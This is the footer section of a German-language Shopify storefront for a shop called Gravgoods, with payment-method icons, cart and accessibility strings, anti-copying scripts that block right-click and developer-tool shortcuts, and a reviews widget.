0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/de-it" title="">Gravgoods</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Wenn du dich für eine Auswahl entscheidest, wird die Seite komplett aktualisiert.</li>
      <li id="a11y-new-window-message">Wird in einem neuen Fenster geöffnet.</li>
    </ul>

    <script>
      window.shopUrl = 'https://gravgoods.com';
      window.routes = {
        cart_add_url: '/de-it/cart/add',
        cart_change_url: '/de-it/cart/change',
        cart_update_url: '/de-it/cart/update',
        cart_url: '/de-it/cart',
        predictive_search_url: '/de-it/search/suggest',
      };

      window.cartStrings = {
        error: `Beim Aktualisieren deines Warenkorbs ist ein Fehler aufgetreten. Bitte versuche es erneut.`,
        quantityError: `Du kannst deinem Warenkorb nur [quantity] Stück dieses Artikels hinzufügen.`,
      };

      window.variantStrings = {
        addToCart: `In den Warenkorb legen`,
        soldOut: `Ausverkauft`,
        unavailable: `Nicht verfügbar`,
        unavailable_with_option: `[value] – nicht verfügbar`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Bild [index] ist nun in der Galerieansicht verfügbar`,
        shareSuccess: `Link in die Zwischenablage kopiert`,
        pauseSlideshow: `Slideshow pausieren`,
        playSlideshow: `Slideshow abspielen`,
      };
    </script><script src="//gravgoods.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881768013853" defer="defer"></script><script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4ygiarHz99/loox.1622759082261.js?shop=gravgoods.myshopify.com"></script>


	<script>var loox_global_hash = '1767859148484';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#02BB89; }
:root { --lxs-rating-icon-color: #02BB89; }</style>







</div></body>
</html>
